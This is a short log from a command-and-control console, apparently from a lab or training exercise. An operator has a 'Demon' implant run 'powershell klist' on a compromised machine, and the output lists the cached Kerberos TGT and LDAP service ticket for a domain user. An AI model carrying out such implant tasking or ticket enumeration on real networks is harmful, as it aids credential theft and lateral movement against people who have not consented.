 19/11/2024 09:45:06 [Neo] Demon » powershell klist
[*] [4A8E69D7] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [170 bytes]
[+] Received Output [1002 bytes]:
Current LogonId is 0:0x8c49b
Cached Tickets: (2)
#0> Client: safira @ KEEPCODING.LOCAL
Server: krbtgt/KEEPCODING.LOCAL @ KEEPCODING.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 11/19/2024 2:53:31 (local)
End Time: 11/19/2024 12:53:31 (local)
Renew Time: 11/26/2024 2:53:31 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: DC01
#1> Client: safira @ KEEPCODING.LOCAL
Server: LDAP/DC01.keepcoding.local/keepcoding.local @ KEEPCODING.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 11/19/2024 2:53:31 (local)
End Time: 11/19/2024 12:53:31 (local)
Renew Time: 11/26/2024 2:53:31 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: DC01.keepcoding.local